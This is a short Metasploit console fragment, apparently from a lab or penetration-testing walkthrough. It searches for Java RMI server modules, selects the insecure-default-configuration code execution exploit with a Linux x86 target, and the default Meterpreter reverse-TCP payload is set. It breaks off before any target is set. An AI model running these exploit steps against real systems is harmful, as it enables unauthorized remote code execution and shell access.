 msf6 > search java_rmi_server
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/misc/java_rmi_server 2011-10-15 excellent Yes Java RMI Server Insecure Default Configuration Java Code Execution
1 \_ target: Generic (Java Payload) . . . .
2 \_ target: Windows x86 (Native Payload) . . . .
3 \_ target: Linux x86 (Native Payload) . . . .
4 \_ target: Mac OS X PPC (Native Payload) . . . .
5 \_ target: Mac OS X x86 (Native Payload) . . . .
6 auxiliary/scanner/misc/java_rmi_server 2011-10-15 normal No Java RMI Server Insecure Endpoint Code Execution Scanner
Interact with a module by name or index. For example info 6, use 6 or use auxiliary/scanner/misc/java_rmi_server
msf6 > use 0
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > use 3
[*] Additionally setting TARGET => Linux x86 (Native Payload)
[*] Using configured payload java/meterpreter/reverse_tcp